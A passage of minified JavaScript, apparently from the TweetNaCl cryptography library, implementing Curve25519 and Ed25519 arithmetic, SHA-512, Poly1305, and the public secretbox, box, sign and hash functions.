6*i,r=a+i+65535,i=Math.floor(r/65536),a=r-65536*i,r=u+i+65535,i=Math.floor(r/65536),u=r-65536*i,r=c+i+65535,i=Math.floor(r/65536),c=r-65536*i,r=h+i+65535,i=Math.floor(r/65536),h=r-65536*i,r=f+i+65535,i=Math.floor(r/65536),f=r-65536*i,
r=l+i+65535,i=Math.floor(r/65536),l=r-65536*i,r=p+i+65535,i=Math.floor(r/65536),p=r-65536*i,r=d+i+65535,i=Math.floor(r/65536),d=r-65536*i,r=y+i+65535,i=Math.floor(r/65536),y=r-65536*i,r=g+i+65535,i=Math.floor(r/65536),g=r-65536*i,r=v+i+65535,i=Math.floor(r/65536),v=r-65536*i,r=b+i+65535,i=Math.floor(r/65536),b=r-65536*i,r=m+i+65535,i=Math.floor(r/65536),m=r-65536*i,r=w+i+65535,i=Math.floor(r/65536),w=r-65536*i,o+=i-1+37*(i-1),i=1,r=o+i+65535,i=Math.floor(r/65536),o=r-65536*i,r=s+i+65535,i=Math.floor(r/65536),s=r-65536*i,r=a+i+65535,i=Math.floor(r/65536),a=r-65536*i,r=u+i+65535,i=Math.floor(r/65536),u=r-65536*i,r=c+i+65535,i=Math.floor(r/65536),c=r-65536*i,r=h+i+65535,i=Math.floor(r/65536),h=r-65536*i,r=f+i+65535,i=Math.floor(r/65536),f=r-65536*i,r=l+i+65535,i=Math.floor(r/65536),l=r-65536*i,r=p+i+65535,i=Math.floor(r/65536),p=r-65536*i,r=d+i+65535,i=Math.floor(r/65536),d=r-65536*i,r=y+i+65535,i=Math.floor(r/65536),y=r-65536*i,r=g+i+65535,i=Math.floor(r/65536),g=r-65536*i,r=v+i+65535,i=Math.floor(r/65536),v=r-65536*i,r=b+i+65535,i=Math.floor(r/65536),b=r-65536*i,r=m+i+65535,i=Math.floor(r/65536),m=r-65536*i,r=w+i+65535,i=Math.floor(r/65536),w=r-65536*i,o+=i-1+37*(i-1),t[0]=o,t[1]=s,t[2]=a,t[3]=u,t[4]=c,t[5]=h,t[6]=f,t[7]=l,t[8]=p,t[9]=d,t[10]=y,t[11]=g,t[12]=v,t[13]=b;t[14]=m;t[15]=w}function C(t,e){x(t,e,e)}function P(t,e){var n,r=tt();for(n=0;n<16;n++)r[n]=e[n];for(n=253;n>=0;n--)C(r,r),2!==n&&4!==n&&x(r,r,e);for(n=0;n<16;n++)t[n]=r[n]}function R(t,e){var n,r=tt();for(n=0;n<16;n++)r[n]=e[n];for(n=250;n>=0;n--)C(r,r),1!==n&&x(r,r,e);for(n=0;n<16;n++)t[n]=r[n]}function O(t,e,n){var r,i,o=new Uint8Array(32),s=new Float64Array(80),a=tt(),u=tt(),c=tt(),h=tt(),f=tt(),l=tt();for(i=0;i<31;i++)o[i]=e[i];for(o[31]=127&e[31]|64,o[0]&=248,T(s,n),i=0;i<16;i++)u[i]=s[i],h[i]=a[i]=c[i]=0;for(a[0]=h[0]=1,i=254;i>=0;--i)r=o[i>>>3]>>>(7&i)&1,w(a,u,r),w(c,h,r),A(f,a,c),E(a,a,c),A(c,u,h),E(u,u,h),C(h,f),C(l,a),x(a,c,a),x(c,u,f),A(f,a,c),E(a,a,c),C(u,a),E(c,h,l),x(a,c,st),A(a,a,h),x(c,c,a),x(a,h,l),x(h,u,s),C(u,f),w(a,u,r),w(c,h,r);for(i=0;i<16;i++)s[i+16]=a[i],s[i+32]=c[i],s[i+48]=u[i],s[i+64]=h[i];var p=s.subarray(32),d=s.subarray(16);return P(p,p),x(d,d,p),_(t,d),0}function M(t,e){return O(t,e,rt)}function U(t,e){return et(e,32),M(t,e)}function L(t,e,n){var r=new Uint8Array(32);return O(r,n,e),c(t,nt,r,lt)}function B(t,e,n,r,i,o){var s=new Uint8Array(32);return L(s,i,o),dt(t,e,n,r,s)}function I(t,e,n,r,i,o){var s=new Uint8Array(32);return L(s,i,o),yt(t,e,n,r,s)}function N(t,e,n,r){for(var i,o,s,a,u,c,h,f,l,p,d,y,g,v,b,m,w,_,S,k,T,A,E,x,C,P,R=new Int32Array(16),O=new Int32Array(16),M=t[0],U=t[1],L=t[2],B=t[3],I=t[4],N=t[5],D=t[6],j=t[7],Y=e[0],z=e[1],H=e[2],q=e[3],F=e[4],J=e[5],X=e[6],K=e[7],G=0;r>=128;){for(S=0;S<16;S++)k=8*S+G,R[S]=n[k+0]<<24|n[k+1]<<16|n[k+2]<<8|n[k+3],O[S]=n[k+4]<<24|n[k+5]<<16|n[k+6]<<8|n[k+7];for(S=0;S<80;S++)if(i=M,o=U,s=L,a=B,u=I,c=N,h=D,f=j,l=Y,p=z,d=H,y=q,g=F,v=J,b=X,m=K,T=j,A=K,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=(I>>>14|F<<18)^(I>>>18|F<<14)^(F>>>9|I<<23),A=(F>>>14|I<<18)^(F>>>18|I<<14)^(I>>>9|F<<23),E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,T=I&N^~I&D,A=F&J^~F&X,E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,T=gt[2*S],A=gt[2*S+1],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,T=R[S%16],A=O[S%16],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,w=65535&C|P<<16,_=65535&E|x<<16,T=w,A=_,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=(M>>>28|Y<<4)^(Y>>>2|M<<30)^(Y>>>7|M<<25),A=(Y>>>28|M<<4)^(M>>>2|Y<<30)^(M>>>7|Y<<25),E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,T=M&U^M&L^U&L,A=Y&z^Y&H^z&H,E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,f=65535&C|P<<16,m=65535&E|x<<16,T=a,A=y,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=w,A=_,E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,a=65535&C|P<<16,y=65535&E|x<<16,U=i,L=o,B=s,I=a,N=u,D=c,j=h,M=f,z=l,H=p,q=d,F=y,J=g,X=v,K=b,Y=m,S%16===15)for(k=0;k<16;k++)T=R[k],A=O[k],E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=R[(k+9)%16],A=O[(k+9)%16],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,w=R[(k+1)%16],_=O[(k+1)%16],T=(w>>>1|_<<31)^(w>>>8|_<<24)^w>>>7,A=(_>>>1|w<<31)^(_>>>8|w<<24)^(_>>>7|w<<25),E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,w=R[(k+14)%16],_=O[(k+14)%16],T=(w>>>19|_<<13)^(_>>>29|w<<3)^w>>>6,A=(_>>>19|w<<13)^(w>>>29|_<<3)^(_>>>6|w<<26),E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,R[k]=65535&C|P<<16,O[k]=65535&E|x<<16;T=M,A=Y,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=t[0],A=e[0],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,t[0]=M=65535&C|P<<16,e[0]=Y=65535&E|x<<16,T=U,A=z,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=t[1],A=e[1],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,t[1]=U=65535&C|P<<16,e[1]=z=65535&E|x<<16,T=L,A=H,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=t[2],A=e[2],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,t[2]=L=65535&C|P<<16,e[2]=H=65535&E|x<<16,T=B,A=q,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=t[3],A=e[3],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,t[3]=B=65535&C|P<<16,e[3]=q=65535&E|x<<16,T=I,A=F,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=t[4],A=e[4],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,t[4]=I=65535&C|P<<16,e[4]=F=65535&E|x<<16,T=N,A=J,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=t[5],A=e[5],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,t[5]=N=65535&C|P<<16,e[5]=J=65535&E|x<<16,T=D,A=X,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=t[6],A=e[6],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,t[6]=D=65535&C|P<<16,e[6]=X=65535&E|x<<16,T=j,A=K,E=65535&A,x=A>>>16,C=65535&T,P=T>>>16,T=t[7],A=e[7],E+=65535&A,x+=A>>>16,C+=65535&T,P+=T>>>16,x+=E>>>16,C+=x>>>16,P+=C>>>16,t[7]=j=65535&C|P<<16,e[7]=K=65535&E|x<<16,G+=128,r-=128}return r}function D(t,n,r){var i,o=new Int32Array(8),s=new Int32Array(8),a=new Uint8Array(256),u=r;for(o[0]=1779033703,o[1]=3144134277,o[2]=1013904242,o[3]=2773480762,o[4]=1359893119,o[5]=2600822924,o[6]=528734635,o[7]=1541459225,s[0]=4089235720,s[1]=2227873595,s[2]=4271175723,s[3]=1595750129,s[4]=2917565137,s[5]=725511199,s[6]=4215389547,s[7]=327033209,N(o,s,n,r),r%=128,i=0;i<r;i++)a[i]=n[u-r+i];for(a[r]=128,r=256-128*(r<112?1:0),a[r-9]=0,e(a,r-8,u/536870912|0,u<<3),N(o,s,a,r),i=0;i<8;i++)e(t,8*i,o[i],s[i]);return 0}function j(t,e){var n=tt(),r=tt(),i=tt(),o=tt(),s=tt(),a=tt(),u=tt(),c=tt(),h=tt();E(n,t[1],t[0]),E(h,e[1],e[0]),x(n,n,h),A(r,t[0],t[1]),A(h,e[0],e[1]),x(r,r,h),x(i,t[3],e[3]),x(i,i,ut),x(o,t[2],e[2]),A(o,o,o),E(s,r,n),E(a,o,i),A(u,o,i),A(c,r,n),x(t[0],s,a),x(t[1],c,u),x(t[2],u,a),x(t[3],s,c)}function Y(t,e,n){var r;for(r=0;r<4;r++)w(t[r],e[r],n)}function z(t,e){var n=tt(),r=tt(),i=tt();P(i,e[2]),x(n,e[0],i),x(r,e[1],i),_(t,r),t[31]^=k(n)<<7}function H(t,e,n){var r,i;for(b(t[0],it),b(t[1],ot),b(t[2],ot),b(t[3],it),i=255;i>=0;--i)r=n[i/8|0]>>(7&i)&1,Y(t,e,r),j(e,t),j(t,t),Y(t,e,r)}function q(t,e){var n=[tt(),tt(),tt(),tt()];b(n[0],ct),b(n[1],ht),b(n[2],ot),x(n[3],ct,ht),H(t,n,e)}function F(t,e,n){var r,i=new Uint8Array(64),o=[tt(),tt(),tt(),tt()];for(n||et(e,32),D(i,e,32),i[0]&=248,i[31]&=127,i[31]|=64,q(o,i),z(t,o),r=0;r<32;r++)e[r+32]=t[r];return 0}function J(t,e){var n,r,i,o;for(r=63;r>=32;--r){for(n=0,i=r-32,o=r-12;i<o;++i)e[i]+=n-16*e[r]*vt[i-(r-32)],n=e[i]+128>>8,e[i]-=256*n;e[i]+=n,e[r]=0}for(n=0,i=0;i<32;i++)e[i]+=n-(e[31]>>4)*vt[i],n=e[i]>>8,e[i]&=255;for(i=0;i<32;i++)e[i]-=n*vt[i];for(r=0;r<32;r++)e[r+1]+=e[r]>>8,t[r]=255&e[r]}function X(t){var e,n=new Float64Array(64);for(e=0;e<64;e++)n[e]=t[e];for(e=0;e<64;e++)t[e]=0;J(t,n)}function K(t,e,n,r){var i,o,s=new Uint8Array(64),a=new Uint8Array(64),u=new Uint8Array(64),c=new Float64Array(64),h=[tt(),tt(),tt(),tt()];D(s,r,32),s[0]&=248,s[31]&=127,s[31]|=64;var f=n+64;for(i=0;i<n;i++)t[64+i]=e[i];for(i=0;i<32;i++)t[32+i]=s[32+i];for(D(u,t.subarray(32),n+32),X(u),q(h,u),z(t,h),i=32;i<64;i++)t[i]=r[i];for(D(a,t,n+64),X(a),i=0;i<64;i++)c[i]=0;for(i=0;i<32;i++)c[i]=u[i];for(i=0;i<32;i++)for(o=0;o<32;o++)c[i+o]+=a[i]*s[o];return J(t.subarray(32),c),f}function G(t,e){var n=tt(),r=tt(),i=tt(),o=tt(),s=tt(),a=tt(),u=tt();return b(t[2],ot),T(t[1],e),C(i,t[1]),x(o,i,at),E(i,i,t[2]),A(o,t[2],o),C(s,o),C(a,s),x(u,a,s),x(n,u,i),x(n,n,o),R(n,n),x(n,n,i),x(n,n,o),x(n,n,o),x(t[0],n,o),C(r,t[0]),x(r,r,o),S(r,i)&&x(t[0],t[0],ft),C(r,t[0]),x(r,r,o),S(r,i)?-1:(k(t[0])===e[31]>>7&&E(t[0],it,t[0]),x(t[3],t[0],t[1]),0)}function W(t,e,n,r){var i,s,a=new Uint8Array(32),u=new Uint8Array(64),c=[tt(),tt(),tt(),tt()],h=[tt(),tt(),tt(),tt()];if(s=-1,n<64)return-1;if(G(h,r))return-1;for(i=0;i<n;i++)t[i]=e[i];for(i=0;i<32;i++)t[i+32]=r[i];if(D(u,t,n),X(u),H(c,h,u),q(h,e.subarray(32)),j(c,h),z(a,c),n-=64,o(e,0,a,0)){for(i=0;i<n;i++)t[i]=0;return-1}for(i=0;i<n;i++)t[i]=e[i+64];return s=n}function V(t,e){if(t.length!==bt)throw new Error("bad key size");if(e.length!==mt)throw new Error("bad nonce size")}function Z(t,e){if(t.length!==Tt)throw new Error("bad public key size");if(e.length!==At)throw new Error("bad secret key size")}function Q(){for(var t=0;t<arguments.length;t++)if(!(arguments[t]instanceof Uint8Array))throw new TypeError("unexpected type, use Uint8Array")}function $(t){for(var e=0;e<t.length;e++)t[e]=0}var tt=function(t){var e,n=new Float64Array(16);if(t)for(e=0;e<t.length;e++)n[e]=t[e];return n},et=function(){throw new Error("no PRNG")},nt=new Uint8Array(16),rt=new Uint8Array(32);rt[0]=9;var it=tt(),ot=tt([1]),st=tt([56129,1]),at=tt([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),ut=tt([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),ct=tt([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),ht=tt([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),ft=tt([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]),lt=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]),pt=function(t){this.buffer=new Uint8Array(16),this.r=new Uint16Array(10),this.h=new Uint16Array(10),this.pad=new Uint16Array(8),this.leftover=0,this.fin=0;var e,n,r,i,o,s,a,u;e=255&t[0]|(255&t[1])<<8,this.r[0]=8191&e,n=255&t[2]|(255&t[3])<<8,this.r[1]=8191&(e>>>13|n<<3),r=255&t[4]|(255&t[5])<<8,this.r[2]=7939&(n>>>10|r<<6),i=255&t[6]|(255&t[7])<<8,this.r[3]=8191&(r>>>7|i<<9),o=255&t[8]|(255&t[9])<<8,this.r[4]=255&(i>>>4|o<<12),this.r[5]=o>>>1&8190,s=255&t[10]|(255&t[11])<<8,this.r[6]=8191&(o>>>14|s<<2),a=255&t[12]|(255&t[13])<<8,this.r[7]=8065&(s>>>11|a<<5),u=255&t[14]|(255&t[15])<<8,this.r[8]=8191&(a>>>8|u<<8),this.r[9]=u>>>5&127,this.pad[0]=255&t[16]|(255&t[17])<<8,this.pad[1]=255&t[18]|(255&t[19])<<8,this.pad[2]=255&t[20]|(255&t[21])<<8,this.pad[3]=255&t[22]|(255&t[23])<<8,this.pad[4]=255&t[24]|(255&t[25])<<8,this.pad[5]=255&t[26]|(255&t[27])<<8,this.pad[6]=255&t[28]|(255&t[29])<<8,this.pad[7]=255&t[30]|(255&t[31])<<8};pt.prototype.blocks=function(t,e,n){for(var r,i,o,s,a,u,c,h,f,l,p,d,y,g,v,b,m,w,_,S=this.fin?0:2048,k=this.h[0],T=this.h[1],A=this.h[2],E=this.h[3],x=this.h[4],C=this.h[5],P=this.h[6],R=this.h[7],O=this.h[8],M=this.h[9],U=this.r[0],L=this.r[1],B=this.r[2],I=this.r[3],N=this.r[4],D=this.r[5],j=this.r[6],Y=this.r[7],z=this.r[8],H=this.r[9];n>=16;)r=255&t[e+0]|(255&t[e+1])<<8,k+=8191&r,i=255&t[e+2]|(255&t[e+3])<<8,T+=8191&(r>>>13|i<<3),o=255&t[e+4]|(255&t[e+5])<<8,A+=8191&(i>>>10|o<<6),s=255&t[e+6]|(255&t[e+7])<<8,E+=8191&(o>>>7|s<<9),a=255&t[e+8]|(255&t[e+9])<<8,x+=8191&(s>>>4|a<<12),C+=a>>>1&8191,u=255&t[e+10]|(255&t[e+11])<<8,P+=8191&(a>>>14|u<<2),c=255&t[e+12]|(255&t[e+13])<<8,R+=8191&(u>>>11|c<<5),h=255&t[e+14]|(255&t[e+15])<<8,O+=8191&(c>>>8|h<<8),M+=h>>>5|S,f=0,l=f,l+=k*U,l+=T*(5*H),l+=A*(5*z),l+=E*(5*Y),l+=x*(5*j),f=l>>>13,l&=8191,l+=C*(5*D),l+=P*(5*N),l+=R*(5*I),l+=O*(5*B),l+=M*(5*L),f+=l>>>13,l&=8191,p=f,p+=k*L,p+=T*U,p+=A*(5*H),p+=E*(5*z),p+=x*(5*Y),f=p>>>13,p&=8191,p+=C*(5*j),p+=P*(5*D),p+=R*(5*N),p+=O*(5*I),p+=M*(5*B),f+=p>>>13,p&=8191,d=f,d+=k*B,d+=T*L,d+=A*U,d+=E*(5*H),d+=x*(5*z),f=d>>>13,d&=8191,d+=C*(5*Y),d+=P*(5*j),d+=R*(5*D),d+=O*(5*N),d+=M*(5*I),f+=d>>>13,d&=8191,y=f,y+=k*I,y+=T*B,y+=A*L,y+=E*U,y+=x*(5*H),f=y>>>13,y&=8191,y+=C*(5*z),y+=P*(5*Y),y+=R*(5*j),y+=O*(5*D),y+=M*(5*N),f+=y>>>13,y&=8191,g=f,g+=k*N,g+=T*I,g+=A*B,g+=E*L,g+=x*U,f=g>>>13,g&=8191,g+=C*(5*H),g+=P*(5*z),g+=R*(5*Y),g+=O*(5*j),g+=M*(5*D),f+=g>>>13,g&=8191,v=f,v+=k*D,v+=T*N,v+=A*I,v+=E*B,v+=x*L,f=v>>>13,v&=8191,v+=C*U,v+=P*(5*H),v+=R*(5*z),v+=O*(5*Y),v+=M*(5*j),f+=v>>>13,v&=8191,b=f,b+=k*j,b+=T*D,b+=A*N,b+=E*I,b+=x*B,f=b>>>13,b&=8191,b+=C*L,b+=P*U,b+=R*(5*H),b+=O*(5*z),b+=M*(5*Y),f+=b>>>13,b&=8191,m=f,m+=k*Y,m+=T*j,m+=A*D,m+=E*N,m+=x*I,f=m>>>13,m&=8191,m+=C*B,m+=P*L,m+=R*U,m+=O*(5*H),m+=M*(5*z),f+=m>>>13,m&=8191,w=f,w+=k*z,w+=T*Y,w+=A*j,w+=E*D,w+=x*N,f=w>>>13,w&=8191,w+=C*I,w+=P*B,w+=R*L,w+=O*U,w+=M*(5*H),f+=w>>>13,w&=8191,_=f,_+=k*H,_+=T*z,_+=A*Y,_+=E*j,_+=x*D,f=_>>>13,_&=8191,_+=C*N,_+=P*I,_+=R*B,_+=O*L,_+=M*U,f+=_>>>13,_&=8191,f=(f<<2)+f|0,f=f+l|0,l=8191&f,f>>>=13,p+=f,k=l,T=p,A=d,E=y,x=g,C=v,P=b,R=m,O=w,M=_,e+=16,n-=16;this.h[0]=k,this.h[1]=T,this.h[2]=A,this.h[3]=E,this.h[4]=x,this.h[5]=C,this.h[6]=P,this.h[7]=R,this.h[8]=O,this.h[9]=M},pt.prototype.finish=function(t,e){var n,r,i,o,s=new Uint16Array(10);if(this.leftover){for(o=this.leftover,this.buffer[o++]=1;o<16;o++)this.buffer[o]=0;this.fin=1,this.blocks(this.buffer,0,16)}for(n=this.h[1]>>>13,this.h[1]&=8191,o=2;o<10;o++)this.h[o]+=n,n=this.h[o]>>>13,this.h[o]&=8191;for(this.h[0]+=5*n,n=this.h[0]>>>13,this.h[0]&=8191,this.h[1]+=n,n=this.h[1]>>>13,this.h[1]&=8191,this.h[2]+=n,s[0]=this.h[0]+5,n=s[0]>>>13,s[0]&=8191,o=1;o<10;o++)s[o]=this.h[o]+n,n=s[o]>>>13,s[o]&=8191;for(s[9]-=8192,r=(1^n)-1,o=0;o<10;o++)s[o]&=r;for(r=~r,o=0;o<10;o++)this.h[o]=this.h[o]&r|s[o];for(this.h[0]=65535&(this.h[0]|this.h[1]<<13),this.h[1]=65535&(this.h[1]>>>3|this.h[2]<<10),this.h[2]=65535&(this.h[2]>>>6|this.h[3]<<7),this.h[3]=65535&(this.h[3]>>>9|this.h[4]<<4),this.h[4]=65535&(this.h[4]>>>12|this.h[5]<<1|this.h[6]<<14),this.h[5]=65535&(this.h[6]>>>2|this.h[7]<<11),this.h[6]=65535&(this.h[7]>>>5|this.h[8]<<8),this.h[7]=65535&(this.h[8]>>>8|this.h[9]<<5),i=this.h[0]+this.pad[0],this.h[0]=65535&i,o=1;o<8;o++)i=(this.h[o]+this.pad[o]|0)+(i>>>16)|0,this.h[o]=65535&i;t[e+0]=this.h[0]>>>0&255,t[e+1]=this.h[0]>>>8&255,t[e+2]=this.h[1]>>>0&255,t[e+3]=this.h[1]>>>8&255,t[e+4]=this.h[2]>>>0&255,t[e+5]=this.h[2]>>>8&255,t[e+6]=this.h[3]>>>0&255,t[e+7]=this.h[3]>>>8&255,t[e+8]=this.h[4]>>>0&255,t[e+9]=this.h[4]>>>8&255,t[e+10]=this.h[5]>>>0&255,t[e+11]=this.h[5]>>>8&255,t[e+12]=this.h[6]>>>0&255,t[e+13]=this.h[6]>>>8&255,t[e+14]=this.h[7]>>>0&255,t[e+15]=this.h[7]>>>8&255},pt.prototype.update=function(t,e,n){var r,i;if(this.leftover){for(i=16-this.leftover,i>n&&(i=n),r=0;r<i;r++)this.buffer[this.leftover+r]=t[e+r];if(n-=i,e+=i,this.leftover+=i,this.leftover<16)return;this.blocks(this.buffer,0,16),this.leftover=0}if(n>=16&&(i=n-n%16,this.blocks(t,e,i),e+=i,n-=i),n){for(r=0;r<n;r++)this.buffer[this.leftover+r]=t[e+r];this.leftover+=n}};var dt=g,yt=v,gt=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591],vt=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16]),bt=32,mt=24,wt=32,_t=16,St=32,kt=32,Tt=32,At=32,Et=32,xt=mt,Ct=wt,Pt=_t,Rt=64,Ot=32,Mt=64,Ut=32,Lt=64;t.lowlevel={crypto_core_hsalsa20:c,crypto_stream_xor:p,crypto_stream:l,crypto_stream_salsa20_xor:h,crypto_stream_salsa20:f,crypto_onetimeauth:d,crypto_onetimeauth_verify:y,crypto_verify_16:i,crypto_verify_32:o,crypto_secretbox:g,crypto_secretbox_open:v,crypto_scalarmult:O,crypto_scalarmult_base:M,crypto_box_beforenm:L,crypto_box_afternm:dt,crypto_box:B,crypto_box_open:I,crypto_box_keypair:U,crypto_hash:D,crypto_sign:K,crypto_sign_keypair:F,crypto_sign_open:W,crypto_secretbox_KEYBYTES:bt,crypto_secretbox_NONCEBYTES:mt,crypto_secretbox_ZEROBYTES:wt,crypto_secretbox_BOXZEROBYTES:_t,crypto_scalarmult_BYTES:St,crypto_scalarmult_SCALARBYTES:kt,crypto_box_PUBLICKEYBYTES:Tt,crypto_box_SECRETKEYBYTES:At,crypto_box_BEFORENMBYTES:Et,crypto_box_NONCEBYTES:xt,crypto_box_ZEROBYTES:Ct,crypto_box_BOXZEROBYTES:Pt,crypto_sign_BYTES:Rt,crypto_sign_PUBLICKEYBYTES:Ot,crypto_sign_SECRETKEYBYTES:Mt,crypto_sign_SEEDBYTES:Ut,crypto_hash_BYTES:Lt},t.randomBytes=function(t){var e=new Uint8Array(t);return et(e,t),e},t.secretbox=function(t,e,n){Q(t,e,n),V(n,e);for(var r=new Uint8Array(wt+t.length),i=new Uint8Array(r.length),o=0;o<t.length;o++)r[o+wt]=t[o];return g(i,r,r.length,e,n),i.subarray(_t)},t.secretbox.open=function(t,e,n){Q(t,e,n),V(n,e);for(var r=new Uint8Array(_t+t.length),i=new Uint8Array(r.length),o=0;o<t.length;o++)r[o+_t]=t[o];return r.length<32?null:0!==v(i,r,r.length,e,n)?null:i.subarray(wt)},t.secretbox.keyLength=bt,t.secretbox.nonceLength=mt,t.secretbox.overheadLength=_t,t.scalarMult=function(t,e){if(Q(t,e),t.length!==kt)throw new Error("bad n size");if(e.length!==St)throw new Error("bad p size");var n=new Uint8Array(St);return O(n,t,e),n},t.scalarMult.base=function(t){if(Q(t),t.length!==kt)throw new Error("bad n size");var e=new Uint8Array(St);return M(e,t),e},t.scalarMult.scalarLength=kt,t.scalarMult.groupElementLength=St,t.box=function(e,n,r,i){var o=t.box.before(r,i);return t.secretbox(e,n,o)},t.box.before=function(t,e){Q(t,e),Z(t,e);var n=new Uint8Array(Et);return L(n,t,e),n},t.box.after=t.secretbox,t.box.open=function(e,n,r,i){var o=t.box.before(r,i);return t.secretbox.open(e,n,o)},t.box.open.after=t.secretbox.open,t.box.keyPair=function(){var t=new Uint8Array(Tt),e=new Uint8Array(At);return U(t,e),{publicKey:t,secretKey:e}},t.box.keyPair.fromSecretKey=function(t){if(Q(t),t.length!==At)throw new Error("bad secret key size");var e=new Uint8Array(Tt);return M(e,t),{publicKey:e,secretKey:new Uint8Array(t)}},t.box.publicKeyLength=Tt,t.box.secretKeyLength=At,t.box.sharedKeyLength=Et,t.box.nonceLength=xt,t.box.overheadLength=t.secretbox.overheadLength,t.sign=function(t,e){if(Q(t,e),e.length!==Mt)throw new Error("bad secret key size");var n=new Uint8Array(Rt+t.length);return K(n,t,t.length,e),n},t.sign.open=function(t,e){if(Q(t,e),e.length!==Ot)throw new Error("bad public key size");var n=new Uint8Array(t.length),r=W(n,t,t.length,e);if(r<0)return null;for(var i=new Uint8Array(r),o=0;o<i.length;o++)i[o]=n[o];return i},t.sign.detached=function(e,n){for(var r=t.sign(e,n),i=new Uint8Array(Rt),o=0;o<i.length;o++)i[o]=r[o];return i},t.sign.detached.verify=function(t,e,n){if(Q(t,e,n),e.length!==Rt)throw new Error("bad signature size");if(n.length!==Ot)throw new Error("bad public key size");var r,i=new Uint8Array(Rt+t.length),o=new Uint8Array(Rt+t.length);for(r=0;r<Rt;r++)i[r]=e[r];for(r=0;r<t.length;r++)i[r+Rt]=t[r];return W(o,i,i.length,n)>=0},t.sign.keyPair=function(){var t=new Uint8Array(Ot),e=new Uint8Array(Mt);return F(t,e),{publicKey:t,secretKey:e}},t.sign.keyPair.fromSecretKey=function(t){if(Q(t),t.length!==Mt)throw new Error("bad secret key size");for(var e=new Uint8Array(Ot),n=0;n<e.length;n++)e[n]=t[32+n];return{publicKey:e,secretKey:new Uint8Array(t)}},t.sign.keyPair.fromSeed=function(t){if(Q(t),t.length!==Ut)throw new Error("bad seed size");for(var e=new Uint8Array(Ot),n=new Uint8Array(Mt),r=0;r<32;r++)n[r]=t[r];return F(e,n,!0),{publicKey:e,secretKey:n}},t.sign.publicKeyLength=Ot,t.sign.secretKeyLength=Mt,t.sign.seedLength=Ut,t.sign.signatureLength=Rt,t.hash=function(t){Q(t);var e=new Uint8Array(Lt);return D(e,t,t.length),e},t.hash.hashLength=Lt,t.verify=function(t,e){return 